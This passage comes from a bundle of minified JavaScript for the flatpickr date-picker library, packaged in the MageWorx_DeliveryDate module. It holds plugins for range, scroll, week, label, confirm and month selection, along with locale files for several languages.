newDates=_secondInputFocused?[_prevDates[0],newSelectedDate]:[newSelectedDate,_prevDates[1]];if(newDates[0].getTime()>newDates[1].getTime()){if(_secondInputFocused){newDates[0]=newDates[1];}\nelse{newDates[1]=newDates[0];}}\nfp.setDate(newDates,false);_prevDates=__spreadArray([],newDates,true);}\n_a=fp.selectedDates.map(function(d){return fp.formatDate(d,dateFormat);}),_b=_a[0],fp._input.value=_b===void 0?\"\":_b,_c=_a[1],secondInput.value=_c===void 0?\"\":_c;},};return plugin;};}\nexport default rangePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/scrollPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";if(typeof window.CustomEvent!==\"function\"){var CustomEvent_1=function(typeArg,eventInitDict){eventInitDict=eventInitDict||{bubbles:false,cancelable:false,detail:undefined,};var evt=document.createEvent(\"CustomEvent\");evt.initCustomEvent(typeArg,eventInitDict.bubbles,eventInitDict.cancelable,eventInitDict.detail);return evt;};CustomEvent_1.prototype=window.Event.prototype;window.CustomEvent=CustomEvent_1;}\nfunction delta(e){return Math.max(-1,Math.min(1,e.wheelDelta||-e.deltaY));}\nvar scroll=function(e){e.preventDefault();var ev=new CustomEvent(\"increment\",{bubbles:true,});ev.delta=delta(e);getEventTarget(e).dispatchEvent(ev);};function scrollMonth(fp){return function(e){e.preventDefault();var mDelta=delta(e);fp.changeMonth(mDelta);};}\nfunction scrollPlugin(){return function(fp){var monthScroller=scrollMonth(fp);return{onReady:function(){if(fp.timeContainer){fp.timeContainer.addEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.addEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.addEventListener(\"wheel\",monthScroller);});}\nfp.loadedPlugins.push(\"scroll\");},onDestroy:function(){if(fp.timeContainer){fp.timeContainer.removeEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.removeEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.removeEventListener(\"wheel\",monthScroller);});}},};};}\nexport default scrollPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/weekSelect/weekSelect.min.js":"import{getEventTarget}from\"../../utils/dom\";function weekSelectPlugin(){return function(fp){function onDayHover(event){var day=getEventTarget(event);if(!day.classList.contains(\"flatpickr-day\"))\nreturn;var days=fp.days.childNodes;var dayIndex=day.$i;var dayIndSeven=dayIndex / 7;var weekStartDay=days[7*Math.floor(dayIndSeven)].dateObj;var weekEndDay=days[7*Math.ceil(dayIndSeven+0.01)-1].dateObj;for(var i=days.length;i--;){var day_1=days[i];var date=day_1.dateObj;if(date>weekEndDay||date<weekStartDay)\nday_1.classList.remove(\"inRange\");else\nday_1.classList.add(\"inRange\");}}\nfunction highlightWeek(){var selDate=fp.latestSelectedDateObj;if(selDate!==undefined&&selDate.getMonth()===fp.currentMonth&&selDate.getFullYear()===fp.currentYear){fp.weekStartDay=fp.days.childNodes[7*Math.floor(fp.selectedDateElem.$i / 7)].dateObj;fp.weekEndDay=fp.days.childNodes[7*Math.ceil(fp.selectedDateElem.$i / 7+0.01)-1].dateObj;}\nvar days=fp.days.childNodes;for(var i=days.length;i--;){var date=days[i].dateObj;if(date>=fp.weekStartDay&&date<=fp.weekEndDay)\ndays[i].classList.add(\"week\",\"selected\");}}\nfunction clearHover(){var days=fp.days.childNodes;for(var i=days.length;i--;)\ndays[i].classList.remove(\"inRange\");}\nfunction onReady(){if(fp.daysContainer!==undefined)\nfp.daysContainer.addEventListener(\"mouseover\",onDayHover);}\nfunction onDestroy(){if(fp.daysContainer!==undefined)\nfp.daysContainer.removeEventListener(\"mouseover\",onDayHover);}\nreturn{onValueUpdate:highlightWeek,onMonthChange:highlightWeek,onYearChange:highlightWeek,onOpen:highlightWeek,onClose:clearHover,onParseConfig:function(){fp.config.mode=\"single\";fp.config.enableTime=false;fp.config.dateFormat=fp.config.dateFormat?fp.config.dateFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";fp.config.altFormat=fp.config.altFormat?fp.config.altFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";},onReady:[onReady,highlightWeek,function(){fp.loadedPlugins.push(\"weekSelect\");},],onDestroy:onDestroy,};};}\nexport default weekSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/labelPlugin/labelPlugin.min.js":"function labelPlugin(){return function(fp){return{onReady:function(){var id=fp.input.id;if(!id){return;}\nif(fp.mobileInput){fp.input.removeAttribute(\"id\");fp.mobileInput.id=id;}\nelse if(fp.altInput){fp.input.removeAttribute(\"id\");fp.altInput.id=id;}\nfp.loadedPlugins.push(\"labelPlugin\");},};};}\nexport default labelPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/confirmDate/confirmDate.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{getEventTarget}from\"../../utils/dom\";var defaultConfig={confirmIcon:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='17' height='17' viewBox='0 0 17 17'> <g> </g> <path d='M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z' fill='#000000'></path> </svg>\",confirmText:\"OK \",showAlways:false,theme:\"light\",};function confirmDatePlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);var confirmContainer;var confirmButtonCSSClass=\"flatpickr-confirm\";return function(fp){if(fp.config.noCalendar||fp.isMobile)\nreturn{};return __assign({onKeyDown:function(_,__,___,e){var eventTarget=getEventTarget(e);var isTargetLastFocusableElement=(!fp.config.time_24hr&&eventTarget===fp.amPM)||(fp.config.time_24hr&&((fp.config.enableSeconds&&eventTarget===fp.secondElement)||(!fp.config.enableSeconds&&eventTarget===fp.minuteElement)));if(fp.config.enableTime&&e.key===\"Tab\"&&isTargetLastFocusableElement){e.preventDefault();confirmContainer.focus();}\nelse if(e.key===\"Enter\"&&eventTarget===confirmContainer)\nfp.close();},onReady:function(){confirmContainer=fp._createElement(\"div\",\"\".concat(confirmButtonCSSClass,\" \").concat(config.showAlways?\"visible\":\"\",\" \").concat(config.theme,\"Theme\"),config.confirmText);confirmContainer.tabIndex=-1;confirmContainer.innerHTML+=config.confirmIcon;confirmContainer.addEventListener(\"click\",fp.close);fp.calendarContainer.appendChild(confirmContainer);fp.loadedPlugins.push(\"confirmDate\");}},(!config.showAlways?{onChange:function(_,dateStr){var showCondition=fp.config.enableTime||fp.config.mode===\"multiple\"||fp.loadedPlugins.indexOf(\"monthSelect\")!==-1;var localConfirmContainer=fp.calendarContainer.querySelector(\".\".concat(confirmButtonCSSClass));if(!localConfirmContainer)\nreturn;if(dateStr&&!fp.config.inline&&showCondition&&localConfirmContainer)\nreturn localConfirmContainer.classList.add(\"visible\");localConfirmContainer.classList.remove(\"visible\");},}:{}));};}\nexport default confirmDatePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/monthSelect/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{monthToStr}from\"../../utils/formatting\";import{clearNode,getEventTarget}from\"../../utils/dom\";var defaultConfig={shorthand:false,dateFormat:\"F Y\",altFormat:\"F Y\",theme:\"light\",};function monthSelectPlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);return function(fp){fp.config.dateFormat=config.dateFormat;fp.config.altFormat=config.altFormat;var self={monthsContainer:null};function clearUnnecessaryDOMElements(){if(!fp.rContainer)\nreturn;clearNode(fp.rContainer);for(var index=0;index<fp.monthElements.length;index++){var element=fp.monthElements[index];if(!element.parentNode)\ncontinue;element.parentNode.removeChild(element);}}\nfunction build(){if(!fp.rContainer)\nreturn;self.monthsContainer=fp._createElement(\"div\",\"flatpickr-monthSelect-months\");self.monthsContainer.tabIndex=-1;buildMonths();fp.rContainer.appendChild(self.monthsContainer);fp.calendarContainer.classList.add(\"flatpickr-monthSelect-theme-\".concat(config.theme));}\nfunction buildMonths(){if(!self.monthsContainer)\nreturn;clearNode(self.monthsContainer);var frag=document.createDocumentFragment();for(var i=0;i<12;i++){var month=fp.createDay(\"flatpickr-monthSelect-month\",new Date(fp.currentYear,i),0,i);if(month.dateObj.getMonth()===new Date().getMonth()&&month.dateObj.getFullYear()===new Date().getFullYear())\nmonth.classList.add(\"today\");month.textContent=monthToStr(i,config.shorthand,fp.l10n);month.addEventListener(\"click\",selectMonth);frag.appendChild(month);}\nself.monthsContainer.appendChild(frag);if(fp.config.minDate&&fp.currentYear===fp.config.minDate.getFullYear())\nfp.prevMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.prevMonthNav.classList.remove(\"flatpickr-disabled\");if(fp.config.maxDate&&fp.currentYear===fp.config.maxDate.getFullYear())\nfp.nextMonthNav.classList.add(\"flatpickr-disabled\");else\nfp.nextMonthNav.classList.remove(\"flatpickr-disabled\");}\nfunction bindEvents(){fp._bind(fp.prevMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear-1);selectYear();buildMonths();});fp._bind(fp.nextMonthNav,\"click\",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear+1);selectYear();buildMonths();});fp._bind(self.monthsContainer,\"mouseover\",function(e){if(fp.config.mode===\"range\")\nfp.onMouseOver(getEventTarget(e),\"flatpickr-monthSelect-month\");});}\nfunction setCurrentlySelected(){if(!fp.rContainer)\nreturn;if(!fp.selectedDates.length)\nreturn;var currentlySelected=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month.selected\");for(var index=0;index<currentlySelected.length;index++){currentlySelected[index].classList.remove(\"selected\");}\nvar targetMonth=fp.selectedDates[0].getMonth();var month=fp.rContainer.querySelector(\".flatpickr-monthSelect-month:nth-child(\".concat(targetMonth+1,\")\"));if(month){month.classList.add(\"selected\");}}\nfunction selectYear(){var selectedDate=fp.selectedDates[0];if(selectedDate){selectedDate=new Date(selectedDate);selectedDate.setFullYear(fp.currentYear);if(fp.config.minDate&&selectedDate<fp.config.minDate){selectedDate=fp.config.minDate;}\nif(fp.config.maxDate&&selectedDate>fp.config.maxDate){selectedDate=fp.config.maxDate;}\nfp.currentYear=selectedDate.getFullYear();}\nfp.currentYearElement.value=String(fp.currentYear);if(fp.rContainer){var months=fp.rContainer.querySelectorAll(\".flatpickr-monthSelect-month\");months.forEach(function(month){month.dateObj.setFullYear(fp.currentYear);if((fp.config.minDate&&month.dateObj<fp.config.minDate)||(fp.config.maxDate&&month.dateObj>fp.config.maxDate)){month.classList.add(\"flatpickr-disabled\");}\nelse{month.classList.remove(\"flatpickr-disabled\");}});}\nsetCurrentlySelected();}\nfunction selectMonth(e){e.preventDefault();e.stopPropagation();var eventTarget=getEventTarget(e);if(!(eventTarget instanceof Element))\nreturn;if(eventTarget.classList.contains(\"flatpickr-disabled\"))\nreturn;if(eventTarget.classList.contains(\"notAllowed\"))\nreturn;setMonth(eventTarget.dateObj);if(fp.config.closeOnSelect){var single=fp.config.mode===\"single\";var range=fp.config.mode===\"range\"&&fp.selectedDates.length===2;if(single||range)\nfp.close();}}\nfunction setMonth(date){var selectedDate=new Date(fp.currentYear,date.getMonth(),date.getDate());var selectedDates=[];switch(fp.config.mode){case\"single\":selectedDates=[selectedDate];break;case\"multiple\":selectedDates.push(selectedDate);break;case\"range\":if(fp.selectedDates.length===2){selectedDates=[selectedDate];}\nelse{selectedDates=fp.selectedDates.concat([selectedDate]);selectedDates.sort(function(a,b){return a.getTime()-b.getTime();});}\nbreak;}\nfp.setDate(selectedDates,true);setCurrentlySelected();}\nvar shifts={37:-1,39:1,40:3,38:-3,};function onKeyDown(_,__,___,e){var shouldMove=shifts[e.keyCode]!==undefined;if(!shouldMove&&e.keyCode!==13){return;}\nif(!fp.rContainer||!self.monthsContainer)\nreturn;var currentlySelected=fp.rContainer.querySelector(\".flatpickr-monthSelect-month.selected\");var index=Array.prototype.indexOf.call(self.monthsContainer.children,document.activeElement);if(index===-1){var target=currentlySelected||self.monthsContainer.firstElementChild;target.focus();index=target.$i;}\nif(shouldMove){self.monthsContainer.children[(12+index+shifts[e.keyCode])%12].focus();}\nelse if(e.keyCode===13&&self.monthsContainer.contains(document.activeElement)){setMonth(document.activeElement.dateObj);}}\nfunction closeHook(){var _a;if(((_a=fp.config)===null||_a===void 0?void 0:_a.mode)===\"range\"&&fp.selectedDates.length===1)\nfp.clear(false);if(!fp.selectedDates.length)\nbuildMonths();}\nfunction stubCurrentMonth(){config._stubbedCurrentMonth=fp._initialDate.getMonth();fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;}\nfunction unstubCurrentMonth(){if(!config._stubbedCurrentMonth)\nreturn;fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;delete config._stubbedCurrentMonth;}\nfunction destroyPluginInstance(){if(self.monthsContainer!==null){var months=self.monthsContainer.querySelectorAll(\".flatpickr-monthSelect-month\");for(var index=0;index<months.length;index++){months[index].removeEventListener(\"click\",selectMonth);}}}\nreturn{onParseConfig:function(){fp.config.enableTime=false;},onValueUpdate:setCurrentlySelected,onKeyDown:onKeyDown,onReady:[stubCurrentMonth,clearUnnecessaryDOMElements,build,bindEvents,setCurrentlySelected,function(){fp.config.onClose.push(closeHook);fp.loadedPlugins.push(\"monthSelect\");},],onDestroy:[unstubCurrentMonth,destroyPluginInstance,function(){fp.config.onClose=fp.config.onClose.filter(function(hook){return hook!==closeHook;});},],};};}\nexport default monthSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/l10n/tr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Turkish={weekdays:{shorthand:[\"Paz\",\"Pzt\",\"Sal\",\"\u00c7ar\",\"Per\",\"Cum\",\"Cmt\"],longhand:[\"Pazar\",\"Pazartesi\",\"Sal\u0131\",\"\u00c7ar\u015famba\",\"Per\u015fembe\",\"Cuma\",\"Cumartesi\",],},months:{shorthand:[\"Oca\",\"\u015eub\",\"Mar\",\"Nis\",\"May\",\"Haz\",\"Tem\",\"A\u011fu\",\"Eyl\",\"Eki\",\"Kas\",\"Ara\",],longhand:[\"Ocak\",\"\u015eubat\",\"Mart\",\"Nisan\",\"May\u0131s\",\"Haziran\",\"Temmuz\",\"A\u011fustos\",\"Eyl\u00fcl\",\"Ekim\",\"Kas\u0131m\",\"Aral\u0131k\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmak i\u00e7in kayd\u0131r\u0131n\",toggleTitle:\"A\u00e7/Kapa\",amPM:[\"\u00d6\u00d6\",\"\u00d6S\"],time_24hr:true,};fp.l10ns.tr=Turkish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Faroese={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"T\u00fds\",\"Mik\",\"H\u00f3s\",\"Fr\u00ed\",\"Ley\"],longhand:[\"Sunnudagur\",\"M\u00e1nadagur\",\"T\u00fdsdagur\",\"Mikudagur\",\"H\u00f3sdagur\",\"Fr\u00edggjadagur\",\"Leygardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"Apr\u00edl\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"Septembur\",\"Oktobur\",\"Novembur\",\"Desembur\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",scrollTitle:\"Rulla fyri at broyta\",toggleTitle:\"Tr\u00fdst fyri at skifta\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.fo=Faroese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cat.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Catalan={weekdays:{shorthand:[\"Dg\",\"Dl\",\"Dt\",\"Dc\",\"Dj\",\"Dv\",\"Ds\"],longhand:[\"Diumenge\",\"Dilluns\",\"Dimarts\",\"Dimecres\",\"Dijous\",\"Divendres\",\"Dissabte\",],},months:{shorthand:[\"Gen\",\"Febr\",\"Mar\u00e7\",\"Abr\",\"Maig\",\"Juny\",\"Jul\",\"Ag\",\"Set\",\"Oct\",\"Nov\",\"Des\",],longhand:[\"Gener\",\"Febrer\",\"Mar\u00e7\",\"Abril\",\"Maig\",\"Juny\",\"Juliol\",\"Agost\",\"Setembre\",\"Octubre\",\"Novembre\",\"Desembre\",],},ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"\u00e8\";switch(s%10){case 1:return\"r\";case 2:return\"n\";case 3:return\"r\";case 4:return\"t\";default:return\"\u00e8\";}},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.cat=fp.l10ns.ca=Catalan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mandarin={weekdays:{shorthand:[\"\u5468\u65e5\",\"\u5468\u4e00\",\"\u5468\u4e8c\",\"\u5468\u4e09\",\"\u5468\u56db\",\"\u5468\u4e94\",\"\u5468\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u5468\",scrollTitle:\"\u6eda\u52a8\u5207\u6362\",toggleTitle:\"\u70b9\u51fb\u5207\u6362 12/24 \u5c0f\u65f6\u65f6\u5236\",};fp.l10ns.zh=Mandarin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/eo.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Esperanto={firstDayOfWeek:1,rangeSeparator:\" \u011dis \",weekAbbreviation:\"Sem\",scrollTitle:\"Rulumu por pligrandigi la valoron\",toggleTitle:\"Klaku por \u015dalti\",weekdays:{shorthand:[\"Dim\",\"Lun\",\"Mar\",\"Mer\",\"\u0134a\u016d\",\"Ven\",\"Sab\"],longhand:[\"diman\u0109o\",\"lundo\",\"mardo\",\"merkredo\",\"\u0135a\u016ddo\",\"vendredo\",\"sabato\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"A\u016dg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"januaro\",\"februaro\",\"marto\",\"aprilo\",\"majo\",\"junio\",\"julio\",\"a\u016dgusto\",\"septembro\",\"oktobro\",\"novembro\",\"decembro\",],},ordinal:function(){return\"-a\";},time_24hr:true,};fp.l10ns.eo=Esperanto;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/et.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Estonian={weekdays:{shorthand:[\"P\",\"E\",\"T\",\"K\",\"N\",\"R\",\"L\"],longhand:[\"P\u00fchap\u00e4ev\",\"Esmasp\u00e4ev\",\"Teisip\u00e4ev\",\"Kolmap\u00e4ev\",\"Neljap\u00e4ev\",\"Reede\",\"Laup\u00e4ev\",],},months:{shorthand:[\"Jaan\",\"Veebr\",\"M\u00e4rts\",\"Apr\",\"Mai\",\"Juuni\",\"Juuli\",\"Aug\",\"Sept\",\"Okt\",\"Nov\",\"Dets\",],longhand:[\"Jaanuar\",\"Veebruar\",\"M\u00e4rts\",\"Aprill\",\"Mai\",\"Juuni\",\"Juuli\",\"August\",\"September\",\"Oktoober\",\"November\",\"Detsember\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},weekAbbreviation:\"N\u00e4d\",rangeSeparator:\" kuni \",scrollTitle:\"Keri, et suurendada\",toggleTitle:\"Kl\u00f5psa, et vahetada\",time_24hr:true,};fp.l10ns.et=Estonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz_latn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var UzbekLatin={weekdays:{shorthand:[\"Ya\",\"Du\",\"Se\",\"Cho\",\"Pa\",\"Ju\",\"Sha\"],longhand:[\"Yakshanba\",\"Dushanba\",\"Seshanba\",\"Chorshanba\",\"Payshanba\",\"Juma\",\"Shanba\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"Iyun\",\"Iyul\",\"Avg\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"Iyun\",\"Iyul\",\"Avgust\",\"Sentabr\",\"Oktabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"Hafta\",scrollTitle:\"Kattalashtirish uchun aylantiring\",toggleTitle:\"O\u2018tish uchun bosing\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Yil\",time_24hr:true,};fp.l10ns[\"uz_latn\"]=UzbekLatin;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ru.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Russian={weekdays:{shorthand:[\"\u0412\u0441\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\u0433\",\"\u041f\u044f\u0442\u043d\u0438\u0446\u0430\",\"\u0421\u0443\u0431\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\u044c\",\"\u0424\u0435\u0432\u0440\u0430\u043b\u044c\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\u044c\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\u044c\",\"\u0418\u044e\u043b\u044c\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c\",\"\u041e\u043a\u0442\u044f\u0431\u0440\u044c\",\"\u041d\u043e\u044f\u0431\u0440\u044c\",\"\u0414\u0435\u043a\u0430\u0431\u0440\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u041d\u0435\u0434.\",scrollTitle:\"\u041f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f\",toggleTitle:\"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.ru=Russian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Dutch={weekdays:{shorthand:[\"zo\",\"ma\",\"di\",\"wo\",\"do\",\"vr\",\"za\"],longhand:[\"zondag\",\"maandag\",\"dinsdag\",\"woensdag\",\"donderdag\",\"vrijdag\",\"zaterdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mrt\",\"apr\",\"mei\",\"jun\",\"jul\",\"aug\",\"sept\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"maart\",\"april\",\"mei\",\"juni\",\"juli\",\"augustus\",\"september\",\"oktober\",\"november\",\"december\",],},firstDayOfWeek:1,weekAbbreviation:\"wk\",rangeSeparator:\" t/m \",scrollTitle:\"Scroll voor volgende / vorige\",toggleTitle:\"Klik om te wisselen\",time_24hr:true,ordinal:function(nth){if(nth===1||nth===8||nth>=20)\nreturn\"ste\";return\"de\";},};fp.l10ns.nl=Dutch;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/my.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Burmese={weekdays:{shorthand:[\"\u1014\u103d\u1031\",\"\u101c\u102c\",\"\u1002\u102b\",\"\u101f\u1030\u1038\",\"\u1000\u103c\u102c\",\"\u101e\u1031\u102c\",\"\u1014\u1031\"],longhand:[\"\u1010\u1014\u1004\u103a\u1039\u1002\u1014\u103d\u1031\",\"\u1010\u1014\u1004\u103a\u1039\u101c\u102c\",\"\u1021\u1004\u103a\u1039\u1002\u102b\",\"\u1017\u102f\u1012\u1039\u1013\u101f\u1030\u1038\",\"\u1000\u103c\u102c\u101e\u1015\u1010\u1031\u1038\",\"\u101e\u1031\u102c\u1000\u103c\u102c\",\"\u1005\u1014\u1031\",],},months:{shorthand:[\"\u1007\u1014\u103a\",\"\u1016\u1031\",\"\u1019\u1010\u103a\",\"\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\",\"\u1005\u1000\u103a\",\"\u1021\u1031\u102c\u1000\u103a\",\"\u1014\u102d\u102f\",\"\u1012\u102e\",],longhand:[\"\u1007\u1014\u103a\u1014\u101d\u102b\u101b\u102e\",\"\u1016\u1031\u1016\u1031\u102c\u103a\u101d\u102b\u101b\u102e\",\"\u1019\u1010\u103a\",\"\u1027\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u1007\u1030\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\u1002\u102f\u1010\u103a\",\"\u1005\u1000\u103a\u1010\u1004\u103a\u1018\u102c\",\"\u1021\u1031\u102c\u1000\u103a\u1010\u102d\u102f\u1018\u102c\",\"\u1014\u102d\u102f\u101d\u1004\u103a\u1018\u102c\",\"\u1012\u102e\u1007\u1004\u103a\u1018\u102c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,};fp.l10ns.my=Burmese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovak={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Ut\",\"Str\",\"\u0160tv\",\"Pia\",\"Sob\"],longhand:[\"Nede\u013ea\",\"Pondelok\",\"Utorok\",\"Streda\",\"\u0160tvrtok\",\"Piatok\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"Marec\",\"Apr\u00edl\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"August\",\"September\",\"Okt\u00f3ber\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sk=Slovak;export default 